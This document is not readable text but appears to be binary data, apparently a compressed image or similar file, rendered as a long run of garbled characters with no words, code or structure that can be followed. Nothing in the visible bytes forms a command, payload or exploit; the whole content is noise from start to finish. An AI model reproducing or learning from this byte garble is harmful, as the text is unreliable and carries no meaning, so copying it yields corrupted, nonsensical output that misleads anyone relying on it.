�3Р��������Cm�$Nԇa�E�/fĀP�~0d ��E ]� rCG�>��Y�fL�/:�Hq�=рZt��I�eZ��ЦQ�B%:�g�Y�n�d�' c`u���Y�%!�u��[I�q����/i7�y������_��&\�_�o���S�wG/��� ҫ��t�%S�|Y�ɛ;�����^�U�f��5k"�{UX�3�H� i�� ���o�����жcV���1��9]&H3��0ϥ �J��]�ƍ��Do��ԪE�*��ђv��/zU�����牬@�&�'��'�>� ��.��b�B3�pü[L�m�ڡ2G�+�� �L6���E�J3���l�͈X��I��y2H M�fuB��� -�'"a�I�.0��B��۱D)�{:�`����i�Z)��	5�<�ԓ$�v�I��{�����;�)�I�D=�	b�j���ʯ(�&�>�$����
B�
$�&O����R$��CXc�UC�P��(��F��R�^�W��-[��K��L�]��12j+��Y��IvI�\f�%E[n�Kv0��s���0����sͥ�9u�uhF*�%W�K�z��e=�7�䉑�1Ǭ+�49�΢�� ;�l�X%�*>5�� �h������@��)	@�OӒ�a�P���4խ��~�z�A�{��giƊB�^��h��֫V[���_��-Zg#��6��l5��}�Xf�:�n���l���ů'����*[4h5��Z�mK�!%�{9��F[!ՒKh������8�x�~@И&�6 �q�K
T'3���m�d�X1y�KCf*S�(�+���`ζ�1��R_�]U�]�	/���C�M3{�*�?���[y���A��I���w�ߞ�qx�x�r�]�m�����wW���:�� �qo�����i��K��X��E*�82��Lc İӑ��'%� DF@����D;� =����	$fj�.2L�l(�Z:T����S���YB�Q�%6�a}�����&�^�8��)�����e5��m]��̎���P�jN��s��,uh12��Qd�4?1J+�[4���m�2�Q��&0�=�1B`)"�2�:!�&X��"=�K� �QB�,#(�a˶!Lb��x�����UJ�1��D~�CƮ�XA��2W��NBA���xK\�%���� �F-�I�����7#�\bs���$)dĬ_dF��`�S���Z�������z�Y^��K_"��Y�u��'�<0P�8$��t�tLO�=;�J��P�#UTΑ�Ur3��v�UbE,�DK+_����h��ku+l��w{�0E:R�:��Ǭ^S�Rt��3uc� ��b�f�8efJ�y-o�%/&�译S6�Q)tʐu6������ӱ����T��y4����Ą�<!]R�A%e"ݦ��֚�e,ch�FQMt�_i��rFы�D� Ҩ-;z��}�xܔ3c���6��XZSیn�Ԣjӧ��l3g��ő��a��J�T7*E0�c	�\vy{�cT#R&Fr�!��N�)�Hz�L�I"���*�h-]}X���Э
J]SEo�솠ګ�����׶��h7�X��*�\�˿ �Q �0��bK�iZ�դ�sc4�1�������&N���{�%�g���E��r���:��NA��\�>��:UU��g?6 1�)�8	��)V�B��q[:'I�g�](u���R�6�^���1�K�V��Ӵ��C����8Ø�*k���&���Ӕ��!Y��1�ھP����_���Y��:U�l�"���͈�0n�(�u�a��3LB39���@�YG]HKe���H	4XbZT�>ry{w^&��BIt!{�WL/s9��,�|��d�����F5d��N.SkսPud�I�zmk�������t�4��&6���̾���c��uS���,B��s��>+���L�q�]nts.Ј��[�I�r�̥7���i|��SI�	E�o�(˰v��M�-a��J�u}N����	�xc7+`�M�R� �1Gpkk��_�}��I	V�lo�ԃ���0Z�Ǘ7�
'na���XI���\���I�'iV�,7��vq%��c}G]��.��~���D��If�er�ߺ�#C�����؃�M���gbY�g��m��=�vd�Ny��j6��1~���0J�� @-��\a~�X�C�����g$W��w���:V��w��J]�H6�a����|�i��� Ћ����=dn���FFd��e{�0]YmyAǴ��{���]�:��~G�Ʒ�f��UnM�n��G^�0нɥ@�����q�=�hF����D� ?'�� d�z#�3��K�#�:��:�{@�X/��l�k�=��=]h���=h��#�0@��ː��@^��仲�� C?ܳ���tX�DAX]ؾ��g{3�J�\�����X��=����@��9>�?��C���	��Fڼ�s��4x;+ѣ��S@3���S2\�t2�(c¶�A��4`?
��#$�Y���3B��ADBDA��B\DB܋��6'�����=�=]P�0��b*��k��:�"�y�=�;���6�<��0��BD˼�:�b�v��[0��I;��A�3,�Ta�~p@6ĺ]
D������(��@B[CDi����
�80{<��F0�)��Vܾ݃A�:9̽~Q0����S�<D��qB�ċF�*��b�~�9��B���Z<����C4��?��^�4 l:�����:c��	I�~[�5���h�>��>JL3ܓ�9���s��Ⱦܻ��ɒ��l�ǻ@.�>��6���.��^�DH���+� ��^�ÑG��8��%���p�7���C����{*���PGU�Ev*��ˠ���K�\Ŀ����#C��,�y�#�	g�H��
g@Fe�kƘ�jp�ܓ�Y�g�	��G�c?.A�t�̦<�V�:�I�Mbы���Y��*ཕ,��̕�|d>%Z kLܫ�rD½�7�Y�=H����R,�Ϙ���<���B�{K����k�|K����,���1�$%Z��L�0L�|@��J����̶4�M�>�XH�=D�Od�L�l{��,�܃ �dL�����'�6�dJ�d���t�p�!�^h-��Ž��ͅ��F����k�@�=U|��8�K����#�@HZ���Q\�������� ý@��K1���LZ�%5lOft�:�I�4P��C�b8�����DIDP����L��,Nhܾ�R�3��:�GD�J��F��ˋt�=��L��̳�&l*��:����(�oҍ���6M�,yW�TZ�ȼu���[��P1���UN"h0���"�N�<��%5FghU���(�����/��m�P�K;.=TH S�l�tXc]�X*X�cu�tH���i��g�Vg5�thVgm�c�VhEM��S���`��0x��6��R8҅��#.UT�ԍ5���TʐK+K�>��U��QZ�цA��{�A�� �Z���4U�4�#��Y�A�WU=gXφ���ի{�K(� �HpV��O_8��gE�x�_]2��W/�;7k�1�Y�ظ�@��U-H@Y��j�B�pkR�}Z��Z�]���ڪ�Z��Z��Z�5�]�f�9ٺ^-�-2�x��R�UT�s5r�8-�[{�_�Ԟ��z�-��Z�\�\�-\�=�&�گE/�{5�3[�M;YY�uن�\̽\ͭ\h��D3��Y�U����=]��7�ۼT��[ؽ-ĝ]ڭ]۽]�}Z�]���:��(�)U;΍��-��^�ո�]��e^��v]9{y^�M]/�3ֵ^�ޞ��؍��_�_�-_��]��(�{��^�������m^������=]�����_����`����-�J5_N`^��E���%�u_	���M^�`��_��_$�`��`&`�^��[Na^a�~�#Z��e�
F������^��`�u�ba��>�na&nb'���"�`��a+���������H�"6�0Nb26a%V�'Nc�5^c��b)�a���������b��2�b3��3䦥L�8dDNdE^dFndG~dHfd=�Lp��dL�dM�dN�dO�dP� j���8eSFeU^eVn�TveX�eY.ei��uҐ}�ޝ�	f�9�a�":&���!��<�ceF�����u�1d�%C��fl�fm�fn�fo�fp�fqgrN�/h�	eu^gvn�O^�U~�W>�R��y6ey��zne}��}��y.eV�U]�8��`�_F[�}�d�Y�`�e�c�!�b"�f@�f$�f4�>Hdk>d#@�i�>i�Ni(�F�Vi��i�.�lF��X�pg��i�����Y��jzfe|.�&j�FjiH\�+�\��}C��e�;
6�}�=��c��gd>�h������~�Cim^kDfk�~k�vk�nk���fk�>�J����k�v�6j>��Nj���zN�x���>jS��O{j����vٵ�ۆ�c0�?X �m0�4f,C6c ���?0���걖mk���օ�NK�0�������n�.n��s���nn��d���~h�Fl�^l�&��fj~�g��l˞`)-	AXm��?��XZ��fo�n��>0�{�.��o�^ g �Ϛ讎m�>���m������V��^��fp�vp�fi���~n�p��n~���N�����nU�n/��o���^>���oOoؾ�o���m��da��X��q������&b���/p7p�	�Nk�鑆�r��r)�k*Wk+��F�
�p0�/�|�n'���fl���>qO��s�-	c���& ��վq��q?�8�o�����rd���f�f�#Gr%�hk���+or�N�L��M�N�r�ik��0?u����6s���3�2os�.q6O�T��8��~���l?o��s���CvЖ�9o��.��o���Eot�&r#�hݞt�,WpO�k�N��o��p'wROd�6uT_wu�'�Fs[�p4g�ZouZouS��\O���o �C���(� �?ov`W����6vf��dQthgtj�$����+wrI�fsy���Op�>���kugw��i��wǖwW���^�Y�wZ����~?�]/�aO��oo�G[�_��?td��?��>z�>���c�Mh�.r&�`�>; ̻�P]%
��Gy���,W{r��W��r	��oy��dw��������Î�3�n������G[�_|��Ԇe�����n��>�`~��_��I��oaf��l^�h�m�ݐ,�z�-�J��t�v��6�����}Q�����C؂�lUws�����
HN(�
��5h�z�����&���'o�V|�oo�g�L��_ �'Aȋ?���/o@���W���'�Ц,���~E0��� �mܴ'�߿�
2l�pB���h�"Fm�6rԇ��G#!A"�S�-Z:�,���G�/��4����5AvA���N�"cE �dG��2m�)����ª��*֪NM}��+X�IC�%+-�ٲj׆Q�'t3�U({VԷ~ꢭ0�/����>������$�2n��1�Ȓ'?���˚�e��O��,d���U��bB*�M�^-H�ж����И��DF�Z�J���;^��\gm�9s^��Xm���[(P:x�cc'mޘ1���6�~��?�wtg�������ۖ�?F�uRQ7}4Ӏ3�� Q/i�@0��83uq�ME�4TL���UT/5%�_0u�9���s}�Xg�eZ5�\y��i���L��W�Ev#�5��XR�Q�$�QJ9�B�	�ٕY&j���˄V�\�'����ږa~����-�i6���dn6��J��1��(_���7Ё�MDr&�[�|.pgB�f��håv�:�ߥ�Ǜ��M ����Q2x����M���=0e��K,m8aQf��O���Lُ�KE2S�!��X�5#a!�hd"�%�L��H䳂uK����`�Q9/��Ji�fY����)����s��i�)'k�%jZ��!���)�_���Z��=h��꥞$cڨA�x��q|.C���z���B�e�۞iζ�������¬�z�A�:,���� ��cd>h,QF �-��p⬑�4%W?�H�,�NŨd�7���\��%ʌҠ;�f�"���[/8�6*�$��뤽�K>9C��e������Z�2{���j/@�B;��'o'4��s�qʁz�M�t,�n9�,��7�'��YzP���r���G��'p��	�i�g�E��
�PGش�FtQ��/�/N��s��,EH��(�,���u�Ш��)�j�fҬ���3	G�1� 2e,��ZD`���@}�����nl������]2��('�N�rX��?ґ&���O ��
��hL8����d�(1��b6��G�$�g}b��p����,f��ݞ�$&�}'"g���(&%���H�ָC"Č�aDԨ^W;4~�Q��ar5��d�&�B@�u!�u�9��G�G"�V�B�a�&�MЀ/�S��6�tr)���⦸��0G!A\�2��%�]�1��ri�v�0^4�%0%c�|a�ex��d��N�6��2IW��/5����%�ics�����(��vtUj:W�7��s��&r���;��fϳ�2�g�=zN�{�m����!�%�"�Q��~(�j�L����$~�hA���QK�E  _D"��31)�JS�����R,�B��H�Y�4��͖��L��Kx�E^�<*R2��E$�b"B*ΘDh
qK�<gqCG4:�[�b:ӴU��@OW�'=����&a��#׸LԠ�{f�*��T"dӟ�y�2�*�}&Q��Laa�L�"��ɯF�D
��<ЮRb��p��C�ew5�J��&!��`�� ����O�J	�R�͖��ԥ]Ȃ´��%���nͅSn�ŧuSe��2T��ŨI}.0����رb�8+ɔ���+�r(��(0`�4�M�]uG��45�]]Ʋ��^�5) ���zש��T\ߛ�dֻ�Q��֧��-(�Lµ�-���/l�r��j�����`��j��AO�B0/I�j[;�&딧l�L�E\X�D\#�Z)$�ҨF���
�K$�^PF�{�/�+e�놙ْ{�)�W��q�7��U�F&[��{����4'!��2�d�,��!	y/4��*�7`~r3�Es�@71h\Ͳ���`��U\+IH�Y�
�R�$ÿJB�V*��^҃�X�fK�_<Y[R��q�Bnno\�x/�`YPȉ���mI�ޒ�[Xw�1�2�#We+��I������d&R�F������1��/x�����Z���3��:GS��vj� Mg�l�IL������T|L�$h7����V���J��Y��k �H>]�Q���$`T-�V�-;.���R����,����|��%�E�b[�K�B$���EM6���l�>��z*��޽L!R��q_��|ʎ:�n7���i7O��ٳҧ��hC3NsƳ���U�f��S�n����t���5RФ�����ЄZ����/���F�%ʴ�p�k��i���֖���8)[Zq۾:�4J.\�f��]�e��%_�����ly�͛���SI�������+��T�Rѯ�28;����}�a�狼�����]�eP���Gs]	eV�'�L�7�T���߬������w�n���}�^�%-��Z�� X��Ph)y�W���D�㹔 ��� ��M☶���@߄�LtKM�����q���P�u�0Y�4m�A���-��������Q��$xt�� �A� ����
�]�a��]��B��������z��eUB����I�1��9�c�Ͽ�J��D9섅d���O�UR���L\XF�I&%L�\8�� �6�� r\�ɍ�U ��	I���<��ܬ�#>"$�� ���E�^"d���u�Y-S/,CB\��u"]g�^D� 2�*�� �y���!�( ��I���b��(6�*���!�2�"��?�*>_�Ѣ'���"_��
��'6�#N�6���� �!e�ťYZDYڤ�� eZ`PR!�]���X� I���K�� �!`�Ԫ) Gx\�E:p'��A&��H�<���MZ$W���1�L8&f�Ch��#�]�6��
��Iv$�#-.#_� !_���4&��1Ϛ���X�4ڞ���!!2�$�}�#Hj�B�H.e���G�]2���%c���<�O���L �)�<�b���x�<&�R���`��?��b�m]�*�E�(�`�ܭ�q�_�^��I��U��i$c6��	_-�bB��L�)�dd>�v� �L�3���SΠ.��.��h#gR�/2�QZ�L� n_hc5��Q�B/�SJc/tc�!՝�<�_ЏޝDԤ��4��h�� T�����\4�� ��c\JK=P²�#�����Iz����,�K詅*)�Zbc�'G�L�$|��k#5R��G�&�m��6����S�$T���)��Bfn��
�h�&Q&D:,%KF��*�B��JB%�5(_�u���V�9��-\�e���D2T\XVR8*��=�u��Ȋ���u'S� �d�X����x�9��|n�{>�a"��b��}~�c��j�H"aIv$c����(�$�EDk&�S��K�WJh��b�^�Dh�%̤6�o�"m�i��&6�'"������(���\$҃�c�Q�d	�X�D������G��S���}�U������H���R��nz
d��������bP5)I�.�~iF�gl����頚)�}Yc@�R:#f~�k!4�]����zeh�Bk�uL�L&����h��G�*T#�� �����4���6��t�A��IDȍ��"UZ9ބ�i����r��FC
�ʖ�i\��)��J�g��*��_�^`&Y$�l�z^��ME+�^"G����+�U���2tkINF�A�"aZ-h2���l�Z��-��l���C���l��hmӮ��,���
��G�-�k��GzO��ێ>eu����W\��pX��,C!�C}ꎾ#!MlSH�?6��=���m��଺���2"a@i�Dd��K]HCav��~�nڈ�|*I�^d�6�tED�v�=-���n��l��`*�,��d��Svk��&cy�Mz���.�)cx�% /��BO�m�� ���ٮ`��BВ���-�ZeRt�����Ϭ���-�E���e�OdeHi�*u�,�Z]�eX�D���)��>����e�&����L8�%�Y���P�E�Y�����j��~��j/��)��lC���+�p08/�i�q��m0������M*�d"/�*�cL���lQ/�n�	�0	��r��N������$�A�꯴�@�9	����Į�m�����W����#Q��"�m�����I^�@���~�yz���`�.���h�%dA&dB*" � ��������{�&
_�v�����+�O����%s-�0�����(Ԍ��[2��*��:/�b����%o0�Vo��צ��2� o�v��r!�`�t��Fq:>�����ϳl�uH��T��"Ҫ)�%m�>:n�H���k.%"]D`p�,^P ��T�-Y���E^��]�n��"c"�e&01@�r-C2n�rk��rg6G'�	�,���玺���0'�2$X4%�+-��Eë+ϲB��?�/z����ȣ�/�v PJ�C7�D�C�Da�qI�
��q�.��0PK��[�7�3�]�S�e�R.[|ˑE ,}�(�Si���,y���
5d�2}k�X�>3�)�i tK�+�54+]�0�"@'���2_�u_?��I�_��
�5a���Cg2�Nv��E��*'�C;�4���`�K���ģM����fV�0T��g=�W�64��J���v��!��?��6�XW4�(��J��[N��~�LA���j�ln�h?r�U��bu�ٳ��_�t����u f�\+�6_��b�'��{o��z��]I�7�!���cqFO6,7/J�tHk�3�R·Is�f6�۵��7s��JP�!H�ON�v?�tk������:Q�Q˪u���n,��v ��L�E 3wUOn�NbY�3-�:Yz�d��9�u��#z{�z��?8�egv|txaw�ck�'��<(8]/�IbfCĕ����\��	7h�wHߵ�2�]����pB�+|�hgģ���(�I���"��6�:��zT������66`�2�\�T?n]�EsW)�: ]��!�ȕ�]hP��M�YZ�q����Lp;bd�OY���^6���'SAhk6B{v^G+�7�i)�c;��0+G8����y]Ӳ���,ؗ�7esv�[�g+�]�yU3c��,��.��du%�^�;���f%������\<u�Sh�r'`qOu��M=0��������<ħ��'�P;+"_ĺ㚰�E"+r�KYG9@�;�k/ʟ��s�B���uc�5l0iv䗟��&,���ID:�p�o�7�Οp�@{/�{%W6��(���=}�+��3=�9ӷtd�ۊBX��h�J�8��A��Eq��[�v��e���D�W�(],R��C�Wܘ?�1U�f��IYT7'x�ZL '��4X7���<p5!��3	C��N���#�ۓS�96����'��b��� �w+�<ͪ�_[�,�C��ԓ�B���>�+Dt+�k�+^���|/t��.���<��f3���]�FG��[C�_D:�v�=:�VJ�GK8�!��P���j����G�})���3E��7�����R��7 D�	4HP_!�1t�Æ#>�pQ"�
+N!��������$"�Gi�pP|�bC�3i�+�g�n�x���hP�C�5zi�n�~���[�00�R�E�Z/0�°���j�0=Wx�z�묞S���ڋ
O���m���%��x�kkwlO�w��@ǳ+WZ{����[�</�$�}��]����f���	)�]z�q��vlٯ��L� ��ܸu���{7���������.�h9��7N-�ws��!8#�}#�m[�A�aE�A��x��ٷO�c��S¬��#������?�h�"��� �\���� ����)H�jD1����!����x����L4���2�1B۫��
lD�X\L3*�"������'�{�*.��*F،.�$[��Zd�+-�k��t�k�.c3�߶�n;�x�.8�p85�ӎ��3��3��͇�C <����@Ճ��\ڏ�B;��F��Ќ,�R}"1�@5ݔ�N[sJ�P�B�*�zѱ��j+�ґ�XSm-���
׳fE'�${�	�Uo��4�*�(���Z�R�3c1��b��+TI�аӴ��۸Z��(��S76�|��3�4�;4�L�7v�������~�5������Eޏ��H#]�;���C0�	AO-�� uB���4(��ұ-ld�)�E�į|<�W0y��6|,�oil�Ř��yH�싯�epM��RԦ/�[��E�0�y1+�q]#�KA�]=�S�;פw�v}SMuӞ��}��o�Mҁ囏Q�pa�!��xb-2~r���+_��A+�ZȾ���$��q&3�摭��3!�	��������-�{^h����뺱*m��Vkk���k��p�{Ō���t��^O�מ�������������������Љ V����['���j��C�?*0�]�^�� �#vZ�ڊ��9Ơj.b��:�5i�xY�Hĵ���i���\���}�j#� ���U�1C��Y�a��&u����`��m7�BW��u���L������'��&|�����>��/p�B����� �O����W����i7,�9��jh"�Q�U�qm,��T���^ر�-3��b,���1$�U������5��$ˇ��<��v��Q?d,m�X��ҷ|��-��������g��-�NI�W��DxэLz�C��KA�Q�������}�D�1�ьѴ;�F��ޒ�b츹�����&��5"��㉑Ld,����I�ٴvUA�wl�Wjh�^T����6�՚ܱUZѠa�B���iڊ'ղ&@NK���ͤ�����l������{}t^F�m|�R~UQ���_0�gE.vѦ�cf��xH��r���	@��sET�P�5
�p��W1�9���~jYa���h�;�r�I�g>h�~�⒋@�񚂶FW�Yt�Vt�Fx�ҫVd���)f�8l��2��CL�oR�G��D�q��c,d)��5�.����7�����m��>�1S���vT�"��F�f%�����.|�i⪟b���8p�$Awe+A	�,���� ��4�0M�ls�I�g�V��{�����fR6}!��UoAhB�B�Ԙ0�M�[�������ف־�?��Ɗ�jM{��%�ۘ\��S�]�[ݪ`�ܖ�ѭ�Q����F�������	�H|�s��ƎT���2�^��&��|Z���Q���@����^�v-<|�'�����OJb9pw(�2���*�U�@1�<���|��ev+�{2�4�µ�s8��C���E����4q��+rL���	�5�񍇑���8��2���HKcĨ�ߑ��vԡ��I]jS�թVu�=��';�����*��D��y}\�_���P37��ka3w�dN��gc��>���!3o��vqw���^J_���N�l7�4K�^���Br���Su�dܚ���齍z������M:�k}�[�5� Np��vֵVx��?���)�lc����x�9�qf<�ս.j1����۔�e��`�=�k�O�n@c0�{���T,-�����Z��=�iy��V�j������O?����3��^x���u�{�����%>v�����h�;~q����!���_3�����y�����w������7�t������Ħ�����Y8Qv�[�b���ٞq�s�d��-�vf{��tO���z׿�����i?�(���O�����x[c����<�?��_^�G~��z�?��?=��+з4��W��c����������J>����y��ů���������'��O;���v�K�����O �� ��ٸO�v@q��#P�����M��O����O�<���/��������� ?��	P���k0�a�&Pw�{0+!p��ݏ����P�z+�	��	G��/��
��ٴ�m���0v }���P�!
� lB��p������	�P�p
�����آ/���������p�ҁ
v 
�F+�/3Q7�;�?CQ�D�K�OSQgW�_cQg�k�osQw�{��Q������Q������Q�����1��������q{�˱+��aj`�1&�� � �����.�����Q%�0%d/
����d ��;љ��Z�'f�&E7�'����$K%JR%I���q��%�.V�$O�/�@�#�.2B���@�A�t�@�����@Б��@��!��*�+���&�����+Q�(10'�R@&���n$Wh�&m.�2,�� �/�R/���r�.�0@@���S1��/���.����@�!.(�2P�+s����v )�AD���4qB)���r&*�,s"!�O�l6��)ib5ssbvS@�kބ�R�5�2�2$#�pabR!��`-U�h"%�1�2!�;��;UR@��;�S%��� �&���:37�bp7s�\��7�,�z3̓�^S��7��!����~�s����<�s�B�0�=w�>}hb�В?�N�1A&W��q�=ɳ$}�&��E[�$��E[��D�sC��Ags?�	(�(K�?4'Ғ>�t��#H@tGgO
�H�<�3Jab���v ����CS�>S!C1��S�s�EM4F�aV�M��F1�E��/����:ٲ']O�SA��=`b*!I�M�H��~��J1�
�O��~4!��RsS�ds�R!99MP}47�tb�`LDK�� P��E	S!��NctFm#n;�a	��j�$��!>%��-�Q[�.7���sT������Zu&4Z)�6*TiS !�5v�X��\1�
�5ĴV_�]�\��]��RUYϔ�fV��'l2z�lREgbWyVm�V6b#Vb'6�@(� �C&�$�u~��� @��^��\��~�rR�"�@��P4Qbf�5'�u���e1E�4h�6�X�`�Vi��i��i�v�aJ{�i�v �R��X'� ��@b�\S�A��5�6W��Vc��(��m���@TUC[�e_�<�m�A`�ٶl�Mk�i��pqWq�F�sqnI��<d@0��rSO#s�.�5&go$��~����pݶ2{�ci�G��6qY'�fq��fq�~��T�hGKS�x��v�AP[�~�ax�Wr�z��y'wj�Gz�7z�':�H�a!'�4){�y'�wn3mn�We1e��Ra�7�}S�n�f�n$6DU�"vF��_Wr	�an=�V��y� �#X�'��+X���x�vv%��y'�>xmC�E�}5�6���;K�c����;_�e�I]5V}o�fEh(���|DB�z��h��zgB�@������X����X���I� }'f?q�dIU��nU#u���ǘ�˘�'f1E��،�V[��3��-GS'����XJ9v*������Yw�V��n�nv���K��6�Gl	�s*7����qAam.y�$ga�1TUE��I9��XT8�euX[8.Q<�	3�3k9��4G��<�_�xޒCw�(v qIa�~x��w��'��!�7u~��n��L�YJm�?��g��g9^)e��emcQ�@�Mw{3U�Ӌ��y=y���yX!�${A!<vp'%������`eZ�'�Sw��q�>-�v�vF����3SA�:ڣ;ڝ��?��K���Y�!i�7faʴ�u4��h�9[{2�svti��[gb�5��\s�?3U����1�61�,��'� �1�n1�YwڒEٞ�a�7t6m����t�mtt��Mi����].g�V�9
��u��T���7��XH��R��4���M��C�5�m�@�r�Y�cO�}Z_��u�{�S�Y|3M�{�'F�ٯ�6B�$̷VG�L1Ԑ����Ȟ%�&��&]�괭[6.)V��"�v%��?�둹��=T;5�W92�Z%��ٱ������AU���������*'R���+CK���Y��﮼s�H5�7U{~��S㭼|nS���'$�}1�@Q�s��~1�\�7g#'�ڋY�����19.� �k5.��hW�m;��'�ڂ�&�[8���eH!�B}1�R5�Rly ���4��y[@�S���o�[7�y�7�k���[HK<S�����eY+{�s�60��V����� .� f�/�=�R��Y�%7�5�'���K��n!@�W��ӓ�2ry��zF�j'}i�'�;��ɇ(;���;=i�R����a�[�PG�f�r�-S�1�w���9))�i�7���s�����u����t&z~|�3-'��񎕽S�m��8��#� ��{{����2�!���d�����<�ğ݅��$�x�{}RP�z��x�=Aǈ�c���bz��^�|R�!�=�Q�z��]�f�8l�+��G�y!;�[��!��}:��x5��wA��>��՜��MQ��K2�D�m���+�9����:��rRO�LY4�-ݝ$�|dw�~G����非�~꣠~W3�7��T��W�M}nߗ6�^����o�S�ܛU��md]�i�6�z�c��sؿ�{W�={��Ka�]�d��a�>{@�s���㲡o�e�zCzb��>Ћ�����S�Y4����.�z��{oeo��3|������(e����'�X�4����ɑ4�o���_�7� �c/��s��x&|�@�>U���!&
x'���c���������v�Y�@���;sG�1A�à�����{�� ę�����4�/�4��{1�ą
1�*C�����fI�2��t�J�<�2�ʔ�>��A��<�-���\�s%0"���	4h�o=�S�cG��T���W���T�U���C\T�xT�T�6��M)��G=�E�Ա�p��P`&�p=*I)��0�
�eRJ\bK!�j�"�+S�舲�gE8z^X�(��K�>�:�@�jE'����ٴe��l-r��Fs���"���˞=�2Dkw�<.���ʖ=wH?�TdX����2>��Y?(�!�)�S�j��oꉱO�>��7�;%�!N�CE:�s��FT1G�]�,���\h�5�-M�AdW��v�3�`�Y�����&W�/�H.��E��X<�d�u���tQ�bF6&).Kd�⇢��P�I�s��T�U��Y�T���C88���\/�	�<Ji��d�uw�G����X�b"���Y��!^8Wc�}h(���ۤ����gQJ4Dt�i��Jj����@�vFH`���/�x6GH��vdQ�R��T�f�.�dD��AxP���\JɁ���:d�t���G��RkU�R�*�VilO�r�R��.~I�h?ީW���Q����(��!��*T.���d������?�O"��,�|�mDp�G�V�z)��p�q�X2�r�*�L�.���I5�+�<��b��1���%e�mPi�ۏ�ОK�Iꂈ��K�kR:�0�q�I��%Hc�::��ѯ�%�v�D�Vrw���p�R��fOr$1����He�	WT�5�a��h�8�I9�T�'���.��ϳ�tIPTD��H�z�`�'���f��4�Ͱ�>'���L�4X��>{?i}$HT�n����ƕ5�����0�t���Q�`!S$�At����s?1o���%�JQ�}��1EK�e�B��ACF$.�(-ӓѝ�&.�P����*!*�J
r���B#X�_�k��J�+���.=�DD˒"�4h�iR�*�x^�Q,CR(����<��dk���4���%d�`����)q��G��$ZE${{H��^LEp��5ֶ�Q�" ,I:�Q�G��.Q8���(F����AaI������c[9�,Lļ�X�X� �,T�e)�#$H�z7)j�y̒ S�H	�Q � ���e�� �e�!(�0�H�Ħ�$z�[�T�E�;�`_B
>بf��q�oʗ���) D��rh(2s��4�G��t�"�c�@��QX�,�}"�1�G�Zɏ0G�<1K6d
����Vz�����`��1neQ�@$���t��&�����K��
�|׶�E?�*g*��o�$���`Pj��Ó��<�#�3T�!v�/HfFL8���Ԅ�̦K|�g�Q�	Q�>���͐x�bٺ�Eh�c���<z�P�`n�?��:�ч�3sZ������ �Yb)��"�����Q�θE\hC%�X��YO��n� k?l��|D"�O����1�LTe�q����:QF�)��b	79�iI%Ξ�����192� x�Y�UF��P�6Q���f`v��
�<��X�W9�DBJ��d�IՓY#^}��ΌA(�D����@ArW�o�b����\���,��AJ�"c�䫘(���ݒ @���J�ۓͺ�#i��L}�h�#��	P���1$v�"�>�r� ,X��#Un�bF~g��H�8e�=�_��Cಓ����t��c])�@]�t���0�J��]�"R9�P�:�V��8�E1Y|v%��duQG{�g�k5		Y��9FzR��>z��4U����f=%���Ö��A�s���T��EF����n�<g�ٌ;�!=�.C-�ý')/��[
���#48jOWe�Q{��"���&=r���+?�t&Aq��L���碈Œ����B��&	� #5���$����e}��ꈅV�����#�w���GJ<�����R�ږ{+�PmB�i���R%=���"�ܒ<Y$[M3Ji�t�E�L� Q�X�hi��md�L�d�>�*�X�||�Xዔ��@bWQ�������� ���Q����򲙵���:�dΉ�
C�M)2����Q:��-��S�H�'#��BW*ʯ���nۤ�V��K�Q#�3��r��rj�4TΝ0�>�5{�u��[	�Ic�d��a.c�Ћ�T���Pv�EƔ8{�P^�D�S��6>lRj�B��?��
���t`�J��c��	���L�nA(���_pS��V��1�,�w��h�E��@��/IIV$E�yQ^M�q��#�j$��]��{,k�q��<H�L�ñv ���Yݏt���:�]��e%q\P�j��s)�O��6�`z��6�z��·~vL �nAW���Vx@� 8zP�% z��Vv�Ij4V9�^�|ڲ�G�3be}e!�p�7@G�wB&r�Ox�K1V��,��]�s|I�~�xSrw,"��� F2�i'!NE�m�f *8��!��Y ����{X� V�gH�g�*5@�!N �u�1?%��1bW��>P"�d��d,m��e9˰;��;�`G0hQ:��u;��4�G�W���D���o�w��)�Q0V��2Fh4��g�.[(X+����FR��׈&��
ɳ���8׸�؍��6	���=�U�0Y!�]?r���gVb.!�fn�8����rE�N��PM���	���*w�S��zlC'4sF��C��@�����e̱@�B�eX2>bD�%Hh`�F�U�ҋ����x�4Ck��)VH�&\=)�#��QGSF��>�B��JdB|�Gy�{�=�P Ti�p����XYUI�T9�Z�Vao�T
��D�`��-h�C �a6�g�![*��T{of,�q�"8m�1�[����ݘ<�����8"�9X�s���ר��8��S	ixħ~XR@�x<.4
aP-�dE&�'��U�ׄU%� ��p Y�Y4p�Do�`�6�����P aph������	��~P�J�C ���������dQH�@$�/��QІ�!.�f'����kQ���3ٲyǡ<2�$�Oj�x���.�BIj(�	��QD4�`���i\���X�4�������0�`y�Hɒ��4�a�/�)�p�2��
�4��(h�Yt,w�6t�37y'�3K�}:Kq.� }��k���.��g
�*u#7(V�x�CjV�qZ�sM�A�R[�b�O	"2J����sVn�2"�-���)��a(����s�%�Q���G"��a���.S%;�_�f'�Ʃ�s#�B8s��0
�Zy��'P�dB��^zC@�,ҎN�Pz��Ȥ�w#�E�(�ą8a_B0�XH���y*�uJ���W섭6{�+�x��R$�CG�(O��
�a� !��𫃒�A�&PX����¡4	�tB��.k�7�b湌N�@GҞ�TP%ED(��� �BQ��i2b�A�u.����q��y-j�';Y�b%˲)#I�zd�v�nc���(%K	E�6���§=���na�K~��Ѵ�j�x�1�u`�sYVw�'x�����s��j#z�{��6C\;�)/PHG���1A�u;5��+�rU��9�j�%;�+`X;c
�O/D\m姍{��Ţ�+���-��~Qp���1[|7�P&iB(K�X2�1�d��QZ��@	QZVE����?v�O���u<�{~�^ڴE,Jf!{���-�a�~e��K�9�S�`��bk�c��;ru(�(���"�빶Z��2��c���� �q����
�����Ka`Z.�2�J Ia�4��[[���W��8�b&���B�+�+X��:ž��#g5��(�����KE����V�"&�%� �1����1Mm��l��)�+�<�A�"���_�������������D��`��ELG\| ��B�"7���UU�B��e��4���/ð�C�e�fe�"��ul�w��y��V��}����3ȃLȅlȇ�ȉ�ȋ�ȍ�ȏɑ,ɓLɕlɗ�ə�ɛ�ɝ�ɟ�?Ā5Y��lʧ�ʩ�ʫl��z@7@�a@A�-����˻�˽�˃L���� ��	���������w��V@L���ό�٬��l�jpՌ����L��l�w���1� Ω����,��,%�a� !���\~|�Φ���v�L�m������T0��;�����Ϧ�O#����џ��M���p���ϕ��Pѥ�*'���,����5m�7��(]
:��m�������7��n�°�A��3]�8�Q-���K�����
